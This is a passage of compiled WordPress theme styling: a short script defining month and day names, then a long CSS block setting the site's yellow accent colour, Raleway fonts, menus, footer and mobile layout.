var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
